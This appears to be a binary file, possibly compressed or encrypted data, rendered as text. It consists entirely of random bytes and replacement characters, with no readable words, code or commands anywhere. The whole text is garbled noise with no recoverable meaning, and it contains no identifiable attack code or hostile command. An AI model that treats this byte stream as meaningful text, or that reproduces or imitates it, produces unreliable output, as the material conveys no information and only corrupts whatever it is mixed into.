	�P�O��>ܰ{QZ_�Z] j ���Y��ߔc8=KA1� hE۸�q�S�4��Q[n��[U�s!^�K��K�����]�F��&�\3]�FR���(��D/9�%�� �+o�	a�z�V�`��AV�0�m��R��.��5o%2�A-S���,�5:�D�G�k�d����V�%�c�B��3B����K�LC���=�"V��[���Wy�d�:�&�P���D:�%ErM@ө{�Q��0[ܱ�q�+�>n7��C�\ٙW�1G�9�|N$!�a�}̏��T<�c�2�%���K��*�e:�o|���`l�;�eJ��jbQ�x\�z��e�;���e�-�0-6� d@P��e��f�W=�$"k�4��z&(e��+J���^㈠�,b����Li�P���v�r�Dm�WE��~�{��d�'D\duhfT��x�8.mY��f�e,�'��Sb��1��'���wJ�C��duSQ��"�Q|��V�AH�~���\��l]�rlF�K1/�}J����c���&y�k�����%��/��P�c�7:��G�yz��� ��������!�~�s*�1��4��7�@Ĩ1(�Ԣ @.�)PY�&o�U�Dk���V�����}_(h��B1� ��3ԣI�^��嚇�^e1l���!hz���-��l��� �q%L�.:((4%\/n��x���/�����L�t}�[�h��(�´S��]�{�6��"�.�arђ�L�J�Ez�^����]�X|r{�R�Ѽ�3Z+�Y8���.��6uQ����1�C�JE����L�~�ꕄ�w�/��9!s�o��1#޹:a>y�8H{��\9ĉp����_C4v�Z�����̒�Nxeըl�i���35;K�_�j9�^F�ņ\[�Q�}������� �|3p�x�����.ϸu�2��?�+�1�ɨ���DE\�����P2�6�QS���, ����ioQ.<Ki����%(q%�x�e-r�J�d��)��ʽ	f����\̇ �:"Y���g442�6�6F%9�&g��J"���}B~P&��T�H�~�fb��ޡ����>ۍ���tC�S~k0��V�*;������-u�p�ɓ̾w8|���[R��Ӛ���F `���U����THO���b��K@�=2�'_�68�fÑ�� ��-?�¬�+���+.�����Q�sx������>��?�ebj,�Y;��at���CO�?����Opcb��x&�%��c	Y��:��Bj9��5�,u2�z]��CMx{!p�ۅyz��Ԫ�~JR�F{��yf�k92�#�|�%�i�s�?�c��#��.�� V�a��|��R�]�(��o�"�F�P�A��"�
�~��%��T��K�l5�@�AK�S�qݔ�2?��rT��Z��cEL�Ty�B��[�sp���k�1��#���640�IxL���ch��P82؇.#G� �X*Q�^<-1O�=�q�bB�FR��
�̯r��we�]3%o1v��_iL1�4��Ҕ9���_�	r?Q�&�O�7��1� F'�4��%��8k�7~��?�L��¸�m�����7�4j;*s8��̣��59�foR���wr��VB����L�0�yϹEz#��~���-�� ���\�7��\o�\t�D�Ws��Uapc�s)��"���.��(k�:�0��	e�Cp0D"�mN���%��!��1q��f�9���1�Ѩi݊$�.#ݳ�
�Q��`�� 0Gt�.�Y��qv7LM�p\�z[T�!\+����a��`rc��h�������x"���'P��=��}q/���l�Dh��!%���V�)AǸ�j1���{��bVt��Q���,����#/�x��'/�k�	�C�l�������ܼ׸���P���+�����8�"�YD�P��ks	Ĳ���a�L���5���vڪ��PP%.kS
��^�%�� "U�L� �(]u��<ʋ
:�˸`U{^%�?qU�=�-�qԺz�Lɻ��� H�^���~��R��J	B�9�5_JTL˘Yk��,	���%�����&"�픰X�L�U��2Cc,�d6�SRJ?��� ��Gh��7��"2��-�T��\�����Ǩ���H���*�{��� ���3.�v@a�ׯ�L"*ӹ^�5Lzf��L_�@��x�Q�:���9~'����1k�3~����� P��q�8|��N����_�9���.�d� �H�0Z��K���J��F%�D�6�2��ܪ]�4�Q���ښFC���FnE�"����Pu��/S�J��Q��l�� �i-�8����XVׯ}�1l��)i�*�Q�9@&T������ib�Jh�� ��s��  �b�bc6 �B:#xz�4m@�F�h�n�O����Kh�Uˇ�`x�=& ]�U�0���!I^�% n�!Hp��+��E,7=�O'�"��^��C�+P
���,��E��a/r�{%"s����3���o�Ŋ��F?��]�8|�~������s~ɗ՘~c��>���E����|���s�9���'|�u�f��bm][h@d倰��
E��8Am����=� P���n�{k�a��*�ȡϸrgq@�ag���=�̪�l�@���<���刕��Fy/=��6�r���Y�=�(+p�i��0A��"�8�4[�+�l	;qQ�JT�x�X������7޲���J����r� K(%b���K��K]ں�)[�e&�����0&~ҁL�%���ZCND��L�u*���(��l�Dj�r0�&F�^=�W�0����M�C���Z/q��q@�;��x�q�ʎ!_����ߑ�Tzb������?��}C�x��:���� %e����:���L�Ġ(��a�����(�L���2�T�q'�T-���̲���m�5�Kз�h#P(�dLن��)q�i�e��g�Y�oGrȺ\Kb���g�
�,�3ƆYa�'A�O�o�++`�@�]J�|���s�Kw�����@x.�J�����e]S�������}��V�Ў*�/�cC�F���|̸���h��q���LJ��i��{&�d�9��h�N�)-�z�<�������!�;9%��%���eͭAD�:`���bh�&eܹ�n9%T)��ǈ�6�#�x_�3�p>��V�V}Go�� ����߸���a..�����|j(�v�K������(�5����2
�W8�RM±���k��޸���E{�<u��>�e/��D���%Æ����VO<=GH{�!�Ԫ�� �����U�7/}L-��'|E��.g�Zo^�S��G����ۃaR���#B�����:ʗ�ԥ�K>�[��B߸�V;�eT�q�Vc�Yz8#K��@�B�A����D�8՞1a���cE�e�� �,��"��3��� ��2�C��P�T:z`��u���\̳b�"��Ĳ ��eUB��2�f#�/����?r� ��-�tEp��=�4��������ş�sS� XGop-'#�ka�
$78����U����P�֏R�b=��V^^X�\��r���\��c��8�g,q�{��7OsM��&i�x�%j��W1bռ%r�0ރ�*l+���^�,ܿ��#������ժ"�@l�vO�!���nI2���T3:����q,J*}��!]%��5�3E"ھ`���Z�b �a�.���&�b�����s�-�P�PP���d�0~fWdƭ�f(_0d-U�g��0+��<�[i`���#�X�e�me�\��O������*��c���G'���,ᮈ�l�=eP�����'���~���4��*����Y٪���ԩCn#6��3�2��fP�YG0QX��์AV��\���Y����Y���y��H�؃wg�-w�A Ҹ�ӫ���L?�+M�AI�@@�z���2�{�A��埚��IPA*�E\�Hݾ�z���fVax�{%�k	m�hu�1Ֆ���$����Pp�c�D�J�����mi2��U:�sF`���7��*��:�[!�� ?8�
]�1����ܬf7�.z��exĢa��a�e�����e���CG/ ?��5�����02��t������}����>����b醘9=L�����o�b�D_2��p�y�w��TP�]����Զ�9fX��ܲ�$1�֝6�aEK��0qܹ�a���o�Hp ��u�YS\J8��LK���D�u���ı
�X����~	�@AM�T����1���J�r#d��E�u/�������v"`���AoL�Jf���2���+u�6~�B������M�l�F���r��1l4�el���"%K�U)?�Ó1�ĹqqS53��a��2� b���c���W�.o�=z��J��?���r��Óዉ��}A�*���x�Q�0�����mw��T\s~�8U���)��"�4�`��&�	~Z���c�X��;N G���jg{��(�3����+TP�!J	�XY��w.Zщh�F[�0�n##H�h.��"꣡ڥ,�'�\���l�F��_�j.މ��o���������&ϜEH��l�9�Y�'"�%NIV��eO�!��ĹB4��$����%Qs��zġ�Y�7��CĪ-����5�Ĺ�fa"F%�8=B$�^��{��׹���}����5?�K�U/5�~����� '�GlZ���R���_�;u,~�*�Ic%���F6���0j��0�wJ��� [+�f�=��K��qb@�.+��L�e+;�t�.��c֕[Ѐ�./�7.`��K��K3��[A�h�0y� ��4E�S�)�T{��{&�12�͝���R���.���"�HDf	�X?Q�a�䔣�d�dTݐҹ��Yӻ�Au)80 ��{ˢ�a,�%���	I�R��d�I8<�*�Acr����8���9���%e䮦�*E���)�Y̹sLycS�˲��_��� o����i��#���� y� q�����y����˴��^�V0��*��}��7x���М�XU�.lg����#����%�)u��z�6��"��J��]cĥF�TLc��kq�]ˊ}ʇC�^2�Lhܫ}J��b���Զ�3z�*�nX���,9�0����و��S"_2� �g���Gc��w_ܵ��
���"����y��:�������q�#|
��=U�[{C0a'3E:W�
��@���C���K����\���vS*R�V,�@d�Y�5{��Q��sm���+3��%�L��h�Fx�_Q�}�����~"�z_�_��U�������"����ʴ�Q��%��a����+�m���?0��pT����	�E=@3V�: �5���%��[b.D� s�* ��s	cD���O�F��P����6������v�y�W��?2h1-c�ʨs�����W���V}B6c��4��@fX �ul�t�_dB�,E�Yq�h^jY�qa��C�,^�I��*3�0¼��]���ʱ�+���2ưUu�@�9jSG	{;��*p*I�{D�I���V,w}je����{LM8� �V�E����-�~v�CS�.Ϩ��%� HG��7�f_�� I8�I�>��n�9��,��3�?�F^٣� ��c���T���Ņ8���� 59<&��[�\*�+�[;˖r�*c,�ó�[����D��R>�q�\��'�+�}D2�h��4�Ž�e��cD�ذ)"Q�Xvb�Q�f��*�h�'��\#����4��L���E��˘�_J/�I�%�X�a�n��sH��UmrJ%X��s�������e^�G�QN��3���M6=@9�H����_��G0/$אŏf���%x�����C�͟
u򟩍{���#o��2>%����� e��%��n�0����K���,�?R����(��*�	���*���a>p4J-K\˥r�����L����J�������M�9완ΑT3�Z� r�&e햳{����z���Jft^�����0�EP7�3����Pή� z�̈́n��)�Yu��\�T_dI�S]#2@��a�R��X��
bno$KI� ?x%Fɫ�b�Ie\CH2�^���B^e-"�/-s�[6��7���?qtk��[�^�ec��J�o1��go��=����K���&�{~����X~��`�|� P���CU�K���=������m��I�u3��P�b�|�  ��Ī4��;��UD�^!`���̠��u9E1O�	ƙSF�1��º��`[e�`+��f:��fBq:fٵ��AB��w8���Dh�C�;,�e�&�x���)9P�%��GM�p��ή�� �Q	����Q��w�z��U)E�D��
9JZ�weS�wǄ�|B���D6�1y��A逶6D�#� �1�Po�?9jc�������&Ճ��5b+,�G�W�*��j��eb�a���~�ݿ½�aѕK�#��7����'"y|@����P�N�D>���Ct���4�"W��@tF�ˇ�V��4� ۖd���W��ع�@=+,G�圲�KE305�A�=��� �E��9����I��X��5�V�,�bn�|��V	��&�0D�`5|7���/�����l����;���n������G�B�x��[�E��W��Z�bxc>��%��yn-��Y\�j�?R��*�b�0�c��*[��$\�X;�3���4K�l���J�&�Usd��;L�~�&������ߙx���?�W��L_#8�H���+�����[��L���G�W��6l�˨9����u�s#�l�a/lc�0I�\���`���F�2�E;`�"�#]�@�«�f�gs7R�<W�]�%�~!��s�1X�8���%"�.�j�<&!�f��B���/���:�L �v���l8�_I������B��>����iǘéH@�]��sr7*d�LS+�ʣ�F;�&"v|J@�r�\�� =l�	�̳M�k1%z��6A𙂢�L-`�fk�����4�^��"#f���[z�c1k�\ n�P�������4}�C���ؿ�e��H�}sd7
�A2��?bSa�ȶ�!�#��S_�VV�lؖ�QK��;kP��\)�P.B�����E�QVR̨_Q�����W��I1a��yE�Ga*����R���b/qW���9�'�x�r��EA9��5�P��.Ȭ�)�!0k�%[��)oИ�s�BP)+}����$C�������>z}F�븸Tp�QI&G�Ɗs�b;P]���E�Af�K���C�����AS��H���M�
q��r��.ݟ�d�{ݟ�1!|�,1�0�����T(�r�T�����>��_L�?�俩����!\�����w�1S��⥿�A��0�=���5_��p���4M����� ���z�j�@��j��wQF�QN�b�,� �'�@�1R���!�`�H�/!��1U&a�Qa�a��b-��7�ŕ�.�<� `����<�p_�+)X�����Õ�*7ܩ�EFT�K�i�@���^�B?a,��v|J�>���"a� ج�W�� i�H���s	b�Xbh���S�]��a���e��d�/�2�E��[x�� FgfU+e2�pJ��R��!�����37�x^�~e�.q0׋��1��?Sg�Ǉ��r?���>�u��8� s���S��+gT���B��������l�
>a��/�	�?�^��^8����"f+��^K�8��گ̠����Ki2q�)�YUye��Cu������ܦۋ���3��7��h���G�$-�:seB:Q�e�R�v�o��r� HCp.]\�t�l�� �e����{ "�P*���T�8,~%/P@����1=�`�L��_��s.h>zJ��l�a.���t����� ~��D��~Ɗ���}�od�cpə�q�˽�6ަ��䩧���A��j;|���Pb�	u_S`� �=�u]"]�}���D�V4��A��Zϱ����6牑���]�@��M�>%1[^v���cz��:�7\��l�R�5��ͮ�NiA���S(0��,�|E8#�_�	B�b:J ����U�&+3W��YE��k>y�z�U}���w�_�f٩�Z���C,Op.�LW�fI3�ő�z�.�m=3��(���#M�LX��� �1�;&aՒk�Ir���ұ.�a!i,����2�ȄXP��%��u����#���o$K�k�9�7�0�<g�� s���􎞩�?p� ߹W�Q�����_�\���4w�&���2o��)��؆�/��g����r���s���Uk2��5���1e�*�,��@^�%O���Lר��q�8�>�ܲ�pA,�3�T�Z��lK��&`ݳa����M�t�mfO���n�C�]�j�쪕��5P�E����pj������ ��1
^	@k�
Z�|����/��?S��`:�Y,50	h���$|��*]vF���p�!I(Iģ���=̃{>gIT���{��s5&t7���_����>��*��!�K������빆1��
k�A��h��l�W��ch�q�������cښ�[zLw�o�8�ˋ��QϦu�;�&"wr��Y�e����b8��h���,�+H�����0#��%����J,�)C�������%􁆥%��u.i�˙�;��pqr�����q�Sĺ�+?1#���r�:/p�Y\=J����Qk	p�k��O�
"L�eD@��"����tœ�!q���J���EE�.�1�Z�F��U�9��H+��(}��^!j8�:�a�K�&H('S�0Ru3<�M�/Hk�74)�~G� %��g�̂А��ܱ�H6�Y�x`'�)%^���\�52���c�L�����"� �|ſ�i��/�Ľ���� �䛝\q�?���I�� d�l��ֱ�ў㏷� �cxc�37Ő`�v�~N��r�f`�e��nQO �o˧�������Y%�ÈV0Z��'�x�v��F� z��t�Q��H��?"_!ݍ���BE\0F��I&p���1�^%��r�lG�?�T�)~fD*DVL#+j;S2Qh�5Z�sk��N��e�R(ٶ6V�F���K:gM0;�LkL���t�%�:�D����z�ُ���l�F%ˬCQ������f� Lt����m��O�S�x�� '�=A����׵����?�����~圿SO�����^� ?�@{��,��v�!���pz�SR˳4�N:![}��B�K����^�0v���$ o�p�����0�naĥ�]A�ùdF!�%E�9�^�ngF��~d/�{���z&A�F�x��se� ��� s�p�$�a�l�DQ#~,_�]�}�?q��a�:)��3?�}F.6N��D}�����q/w�5��F�$[�ef0S���{ $7L�f�����ȳs*��ГTJ�0ήR��b&(��2�8�p<ˁ��3�7�F?l��+?��iz_���SEzb��7z	��&i��?$
+����O�>��w,���3>ُ�?�꽰T`�g[3;1G�h�-C%l]�<J��n"���
[�,�k%��T��z��~1٘=Y�{&� p��~�c��nYC��5� �.���&!�(|Ci�DG�Cшb���h��QG� S������i�i7ø e��~�Sd�`Ts��3�T��=�Q��|2�u$���*��H�C)�
:�}��
�錵IIJ��E^�
�r���S�*_��1�E2��5���QU����Q)Qqׇq3>0�#���=�� �3^�A�C4{H��0.�� �[Od���ҔX}�$;G�i쟹�� piW�-���=��r���V��*�ˋ1�*gp�ԡW���%R�,��S�� ��3B)�a�f�zBĲ=A�qpN�����?Q\/�4N�����f���!C�U��`���^1��N��n:����T��~1�a��r=�m������@?&��sm��*��K��8� Њ����1�p��:?���2Rj;����V����o�Y���-�s�d��3��Y9c��.X\&^�S�����s��NIr�d�|$2��b�8q`�Q�RUωFֱ�g?P�����)p�|"���=����g�?���	��������4F�P^��J�Ч� b��'��ū}��q �%�v�"�A��S�3�� $�p
����%���升��1~V~"�bk���U�"6#0nf�3hd�.2]�7���8�0F�� �k���>��t�k�v���B�1��|5����u)�m�B
�����K��셁c�9�S_}����"������Ш۵W�9=L-�7�e���X�}��LIO��2��% =�����sc�@	h��(lK��� 0KuGW��\D5��F��!�4���
�q�{?�ݲ�� G��0F]��W��M�?l��p���?��9!,���4}�
>�4>�{�6����B@.;#�LK��:�����a��E�Lf�O�k�uI����2�Ĩ�������6�.[�d ������[���]�!�f`rL�EJ����?P��P�S� �y�*�F�Y�i�c�fϟq{�?�Y�>DR��T�nhN7'e¸cq��S�+�m�bF-�N�Y.�x~O���t��?UP���J� �Wi51�"�0�AE�/P���GD2'����VF�\zLW�nl2���b(�����7]M��/�L��Y�9NH뉔S/l�B�І��2&s�3�,�p�0�G�O�-S��K�����|�O��� I���XP~�a^�_��uI�������X� ��� nm��q8�����+�Cvf*�����<;�X��/�t0��\U\�K`[1*%ΑY���U�C0�Xm��6ZEI���1�F[��	d=W�u)���e��r�˴{���Q�kL���Ed�F1�3��CK�a���L�B;�CR�R嘠p9!d�t�/�i~�d.��`����^7_��%qf�E�& ����9����F�,�/dY���fdDhnT��<��0�L#U��PJ� 1aq�&���	����=�76|A��4�(��� (>�6��k�NOO�_�� ����� �eOO�4���/��_�������J+~��.-�5^˗���!�QpK���|o��v���ZK�L��&;`����+�����LW���/t���� ��"tV���c�s�3)����P��_tF�I{�<�4i���3t�e��S_I�ܡ'r��dM�
���-��Cb�0#��-0�LF�Z.�-*�ƠEM3�1�XEK�5�q<F�"�=�U�0Ꮘ�K��a�@K�����"�K���<�Y�O^�ͩ�bg0Vk�c�7b@L7`%��*�h�K����U�C~�³� H�>Y�l��6�"z���2�>I��_�U��O����g��ڽ��{���K2��fP����wq�#��#s�Ļ"�=a3a]�,���� �����*д?�M�SӌE1�R��s?���[SO��ӧ�\�Cya�UK*�#�ۈ׶bW���L�2�B��^��$��f� �;���Ø��@��,UD/!ѱ�b�%53�W�v��W�L��V����I~�l��?轑S�T���"2ۂ-���;"�ֺY�� ��@��숅�N&�jj	?U׳��Y�taf��4C���h����3���`����13P9z'5� 9��p�Ԧ���CI�t�`=?�w~��h���� .g�r�U�����2i6�`x�J��D&o���57/Ge��ፁ�[^
����s�Pr4�N�@IRxqe��7�(��/��"��e�ǄTF���30�%GR��.��BS�&&����2Ӓ]wU1I �fl�j�e0�0��RKp�,&dE�+K���UO.
���/ D�\~�iy�5�@�c�� P�l�Ĺ\B@Ո65�H�fUJ
5 o�"d�Lf �fcqY�� 6m^�1o��������M�&��q�����?���q8|N�������ˊ��+����5I>T�_$�I4���BQ���K�qT ���F&U��szŢ���/1���+�7r��V��F���F��� �=��D��d��dvZ�+
����0�Ә �B���E��d!��<�*�Ǹ�\'C�qܵޑb
"@�Y���E�h1[L+�K6��@k-�g+�!$�C)����$�p�iK$��QLJ,��� y/�h��b�,ŉCk����i牚��a��M��G�x+����0/�9�.�?�~�2���8/�)�?r�~%a~IW�&��� pn�s׫����� �����`��Wg{�%Ó�:�0��C�3iv`��"ܹ}'��� Vy��Q\5Pb���YE��}"�:k����3 �#��&3�_��L-]yc�hA �&(+�VB�Q�	k�L\Y+�*� �D� w$��*hba�]�!O�Xo��4@Q�j
�pjY	����YFP6���h�����bʛ����W��;�P�-$�^+�[�=E2	r�U���;f�r;���a�x4s��`����w��������T��EbqF��L�����Ó�<��8~�+���{{?�T`���������g�����wFa�`�1�b7�j[���s*@Lߪvs6*UX�MN�/�J�+FȟL�(�R��~�	�v�UpA�ɔy���/#�!n!F#6��v֑[�LYaz��� �J��Z�J_�aF��>Dv�䃬^!�6V;�K�ޝ1|�,�q�4Ʈ@Wd�4���2�+kH�ƌ`R�z�w,0�=�H�:eѦb��S0�
��6�5�d�l�&3//���X�V�J�m%�w�(3E{�Pgq:Ar&��nq�g�( u.�Y�zR�N*_i_���N�?w��g�N��k��©__�2��'5��G�� #��C$�ȶǱ���q2���£������%.����W�Y���lT�1`"A2�(�Jb	N�^?P)�-�R��GK�5�%��z������b`�puJ�7��py�*X+���&a:�e�%Wi�$�3e6����`���;" o2��f�����"��b�r�>e�|����fH��T�Q��C�Y��,�}� C��9�c�5�`=A���
�g ����j=]q.,��H���'��!�w���_�+R�oO3P4%6��,# ����.(��D�o�
��\_�jǦ:��n�p������J����0;� ĺ����P��~��!�wdQ�w�@���L�����ԃ��	� a9H7�K"�QH��`�x��@��r@E.J�t���\-�i�̢�w5��ˉd2�J�b=�����`���Բ#������{�����\��d����*l�h17�a�]]Y�;bR$�p��*�e�b%8�1*�#��\�4�g�U/%@���c�M_�`�:��V�!s���rEH��V)%�avFV�!��E�?it��� �_���S�h�n9X%�y�Z����a{�4s��@�`fn�Bw!���s��M���6�����c��,�i����}$V_g��Q��>I��o��	�=�p�<�`ܡկ� ��,��c�q��[}ϬC_,xrN|(���T1�j��iQ��3�d��p�)/<AVo�Zp̈�U*�D�i�}F&���W0ջ�#��:�̰�'6�mʆ�F-}�i�M�z�=1�b�`�)�VG Y�� ��65qy%�ǫ��&S�-Z���Z`�-&�,&^���Gllf7\fՈ5i��-���4��8���	�LG�ju���r=��]u*�\�4:��h4K�\ʮf����� g�*�A��]���k?�q�������mF���������~�2}&���L3Q��4��R�S�VV>�M=�&�K#��K'L\X��Ǽ MÍ/q#!|M|ҋs�|,�& ���7e�ʣV�J�a�Q�y�nQ����X�e����d��r�py�˹���P��~�e	�dXD2���ab���G{�l�A����n]�(1n'��L�X��g�[�����Rx!R�ֳ��1Oqih��3� ��:E������ŧ׋��X�X��Kn5���� 7�je�T�;��0�J�VK������P�fߤ��%��f�;��}�`�I��SI��:=���:�����iπ^'*�{`���)��ܧ*Զ�X!�ž�c�tN Ѩ��U�*$jjVUe[�Q��2Ң.%@<>�խ�\
��-AFh�e�>S	kU�+4�8�awĳ�U�"�1�!��L=��w�O1]��fa��d	��R�Z���hs/df�����`��`�GeG:� �ʂ�,D�8[S�eY1Fl7l��*�P�"*�>h`4�P_���&g��L��u[��]�Tԣ� �a��`)�0�	�x�b-�+pܡ�-/�c?(h{� A���Q�� ���v���2��f;��z�A���HfL��0����(_�|�������*�| �Z�8����tt�P�0%[b-���}�K[{���q�1B��JdѸSLB����z^/ ǣ�-tԴ=X~�f�������e��ǎC�ue�rB�ɔ�aa��kCĦ�b�A=í�@�RԷ$e��eoDt
Gm�B�r� �lE�}D�O�q�Qb(�*u��l��!�(EBu2��L,�d+d�aqM����
���*�&n9gF�*Y>��B�e1- �U�nT3� �2���#�޿������b`>i�G'��ޏ�h������X�	4�ix����׹�J7=�D��0���K�0e�F\sd�:&�sP%M��$ɬ�.qd��T����fG�X	��]Ux�؄��(��@�s���h�������6!�W8@d�d�dk�eJ�͹Q6#�"i��aZ�a���M1�GH��`��e��^�V�0V\���e.$3�UJ���0�7Z�49�ƞ������rJ���Ϯ �s,��k�p ��˯�ez�S��-E�hbŤaDd�&/�&�����ᆱ�@�@�{��t�� ��R�5 ��LO1���9��)��4A���(.	Ս �ZH@8�m���%�Es�`s�D�n�D�D�	]�
X�8D\TU@�t�� �g��v) �����M,]�q ��\�	C�;�J�A�^/�d*k�X.�fVl��2T����.��`6�dN����s�(��fU���˶ȺTV�xb�<K �(���� ���s����O�40"�� c�63�nۄs�P[{+�و؇b��4�`s�S*������������ ���o�_�d�/��� ��|)z��<��
$�[Ѩe������RԲ7��U]=KF��d�1�Ax���>��.�TB�TZk�EbQ�S�*{�ە��*�j.��0�G1�6�׈x�x��&���ѩ�A�U�h�I`�hKeu-)�)B��%�d���6[�&QE��`�F%���V�r�"VU�t#�&K$f�@�Lș� �0P���5����s�N7�԰?0�:_R�ʾb$,<�h���ӨA^�})�3[�����W����h��o�j�'���UП��>�X0�RcܿS�N��ۘ<{'������Wܾ4h�UĲ�� ������"2��!K������L�����"�DL�%f�-E�+�4\xJ<	��`�3d�0�ɺ��B�j���� �����M�n�}&�L�+�%�RをRC<̣�� *Y��l� V�ps����t\�ޣ*+-�B�6�j�d�Ű*��4l�b���A{���mX�����G�T�b?��1��sprq���\{O���Q������qU{�1D�b�ssX0��J��s�Ǫ�d�3f�.*R��w0I��xVeF$IY�MDq�R�	�Ù[�6��;��C�^��/�d��3�2�V�奼	!��H�q$�a��R]���#�M�l)���&N`�y�RU?sxk�
���=�db!s��Af�"�뫈���f�WQ�y�Q�J�AR�!�1p˗����A�����쉟����]/�%��G����H�K]N�����%��73�/y�����N�uX�Ý���*0�r�7*Au�lȗ���Y����.
�bwje�0ӈx4��a��9�`�{�~P�D�@	�EK=��L�0L�hX�s�Mf����C�5R�n~!Sܸ�[���YO�	BBj��P����uAz ��B`�h�4z'���&߈p�T�B�KV�%Qh�.!!V��f8j#@�~����@��	�ǀ͛�ɼ x�
��)��>2�/�I�,�湂1SEĪ���D��/���d��ϊ;q(���v��D�w��,36
�d�l��Hǜ���� ����(m�s�	D6=!*F́�E̩�1��VU?b-���k�s�������������s���n�_��)bD��r3 ��&������
f�.�|1O�p�@vL{��[����(]�츨�	^��Ʊ=F7��eṙ��f&cY�ŗ�d��#)-)�7���3�:�_�5	0���J�l����r3"׸��^�T�:~�Yq�:Ay�H��!*�j��%���[	���#���lL��$��Drʙ Hi�s��8���6�?ܬ���f4�@b8�kx���������U��������#nc���e��L96~J*��K&�11aӰK9~!��g���p%@�m�"��T�Pʈ1�K&��c'��� ̞#�q��}�rW�W�8�|���CfɄ8��2� �f�s�`r��\�i�E�Rj8,;���Q�-� �f�<�\�TP���Е�������E��G_��>�Gmn%��˰AF���G��EV���'>c���B>��p��9%�#���x6�*S*W�L��q+q"G�PfXך3�e�Ɋ0�^����7xXf�@�%��+s	K� ��ʒ���"��cw�.���m�5rL�d|���(�����7F�]Y1v��-�Kev�W��~��UŎ��*s9|�{�8>�i���z%D����&�T6A�^����i�âdl8K̸�r�˗.X�i�M^���	R�ys�"G�m5<�Pb$��#�OMOD�ya��`�Z���V����Ck3�d'�g�����`U�0+SY�>�$w����E�pً�<�"I�kc�^Ԯe���s� ��� �l�����+�@�U��<L�`:�Xy1��7�Þ����E���iZ`bT�EJ�*$E�0�0g�!Ī ��	*R�D� ����a�Gs<�R�rE��}�1��\8=ř��_�V> �j�UL�q����k��AfȠ����yF�Y��|�e�V�?.n_	��1�^�]��<.'2���1�"-�"�߶Y�L�� qߖs����=%�l)����>N/��|B
��TH!�<7�0���0�<���J���� ��c,��Ϩ?Iaww�B��P�*d�I��3*a�D�Y�LJ�Q�#����L	�q�3Q٭M"�~�:�߁�&c�=�'�A���2�d����T��b�:�b`�`�������_�������/���[�J�#�b�`� x	Q%D���~0C�)�f��S	w<J���0��:�9��闒tTn�p<6L�D�.m��*b��fg��(~�z�^�a�l�*t-��]��� +2��H&/�� d%^�ܻ7�����]������g(�|Ù�LF1ߒ1�S�-0�E��.�%J�u�Y�1�C���14�0fm0"�8�S)�8�����Y�f�0AN��z�Ĥ�/���dS�P�R��
�Y���c���1���j�
�1�-�)R ��3|��A0�2�J ��%q?���AڌŸ�.�A�I.��<e)!w�[�l��E�_�xa����d'y�UE���^<$H<�rÒ�|���%�p)��7�p�PZ��3H��2{B������`�Ujb�0n����� ��"̸��0�E��e�SWw�K��l-���8��9������� ļ[є!��S7���H��r0���ab��ccLɂ-�1��g>ঙv;1<�C��V�@�!2��`����A�N����b�6�\����!��x����NS?2�Q�i��}Grb�u*;C�?HL�{�q���h����3�r�QXCW��"n�G}�h�g0�6���U�j��h�w���E�=�?���F�Ha|��e^%�C^,���Q�0ؕ(�L�`�� sh�d�|s+>�gȰ��"�"�1�.����R��1&��G��b��p����_,ECBx��Lx��ǔњ,��ьu1N��]�r���/zvD�PHE����r��M�6�`6�E��� w>*�S(@��z��W(c(s*��e�UTn�;B��s>&,����, {fi�pKH�X�����C(�[7f��)��� �J:�%��� ����&3D�>�rLѦ�E�D� �0�^"����<3w��k�����f�E�M���ݓ��2��$Ҹ($EG�9pU��њZ7�_-�aFxi�
l�2'�2����GI�ϩ*x�r�DL�@�[.^"�g���1�)�2�~g(�A������_a�GQj?hA���/�"������,�9A��~&�����Q�E����8�fRڗ�j8�'36��F���M����l0�.�SX�љ��ܦ���S�~�P9��ׇ�W0�qQ�i,���~�sE0��",B���}�4EU����4x���W�Ç���A�1�$8����.�J�x�=��dȊ(���0���7r��X�ׅPJ���C'R�F�2˙l)���g�J��ǈ�����̔���a*� �Q^�ĩ�&�Aj`\�_$
a38�t�3L�V&�m}Bj�l��A9l��7ce�$%-�uOH�B5��=L�X�
[���d�e\��Z�A�2�_�2F0�F,1���sLqɘC� ����2K��U�Œx��˗�2G{!��xr�;�s��c�t��k�B*�*��ǆ1c
(��wqL�{<Kr�wI�*|�qoAl�{`"	b�ԣ��%��R$�3x��K�2�7��^�"����l�� ����+�.AW�R�@�!��MP�/�R�txs��์�\�j:m%�so��Q�9���G� ��g���(���'�x���X1�� F3bܧG�����~�%�>�̱E,Gf�8�
<1E�b��ld,Dܺ���*���pd�i�%`����}����bR+���s`n*�Y�1)o��rd�)�M2�4��.\%L���]z�OdB����5��D�� �p<:`%r��W�����@�0B�"t@ťD�=M����3i�0J��e��f|T7(�ED�aM���y�(��QA�x��]�b0���d�������#��06�;Y� h!	pA8���Y�,X�`�s�b�ܩw60(<�6rKЊ�`���SJy>D�*�f�|b_Q\��!*��	d�z#��dwrx!T��9`�y�#C�r��{D��6f�����L��l̠%���sO��!�!hFY��S2����#Q�#w2�neQ�� ���CQ��A�Hv����ئ�E���-%����>1X�K��X�&~>CO ��n�+�u��J�8�NSD1Sh�*�M�g0�ȃ1-�x�H����Z��.���v�#	�f2�S8r9!���(Rz�D����7Y����QUb�AR�<È"�!A������
�>�A��N��<�Q�0�d�x|T[ST�ڠ_����9n�t3���	h�5^uw.̧������`��1A��,_�ZL�&]A���e5 :�Bxqtʣy��W3,��7)33���1w5�G�¯�`�*+й�=Ŋ:�ŏ�TPT�}Œb_r��@C�"���jvlz�����]��0&��$6��	����z�~#�ܹ��a2e�qWhx�s.YQ�@�2B��W�v�Ɲ��s� Wp�]\C���`0%Je2���~e_@J�C܃P��?P��Ħ�* Ĥ��Q)�d��"��r㨐A�V`�'���o�qc2��f��'�X����\�`�Q�����KS��^#��u��56�K�qt�������;%S�	G��
���+�"��⼌CY�y�D2ղ���,�H"�A�LI�JY�]j���'�gh1|@���� �	lTad׏LE"�) �r���hr��� �������� D�}��O�[�b	&Ч𵇰� ۹qu�.�&p��e����x�0e��EŜA��"q2eX=L���#�	�(�5�a| �2�|�*��)W$U\�����t�$r3����'�.�@�'�O�LϢ�P�|�l�\A��(�j;�K(9����a�QЍX��P=�TQw�.�bD��J4�N�0k�,��N(�< K�R����e��0���6c���1,��E ��P����LH*V��A0�m�GC�0`����Ħ*R�X�{�3.͐�Ś�[�\��"6����m�H��!oqb,��ÿ3fa�j2��{�d�(����6]I���Hd�DH���V���U)��elt�W+ �w1� O�ٕ��P��f�����%�=D8Z0e�����AD�yD��0��r�:�lx�r��!���T35	;^�*�p�n���j��2K���&Z+�����lnd������2��9!]�^%kq��SR�b�����@ғ8����+�x�.�7��%q3�	��+/�K�8�5���g#��9�ӓ,